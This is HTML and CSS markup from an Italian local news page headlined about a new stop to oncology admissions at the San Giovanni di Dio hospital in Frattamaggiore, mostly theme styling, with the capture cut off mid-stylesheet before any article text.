<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Cronaca" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">L&#039;Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cronaca/",
                                "name": "Cronaca"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "L&#039;Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cronaca/" ><span class="tdb-cat-bg"></span>Cronaca</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">L&#8217;Ospedale San Giovanni di Dio di Frattamaggiore osserva un nuovo stop ai ricoveri in Oncologia</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/nicola-avolio/" title="Nicola Avolio"><img alt='Nicola Avolio' src='https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4658b1ede38d1dd0d72dab54940bc2f4a34e7c26d2d67bc9974d2887a7fc4d51?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/nicola-avolio/">Nicola Avolio</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-03-27T01:59:51+01:00">27 Marzo 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-8531">695</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network 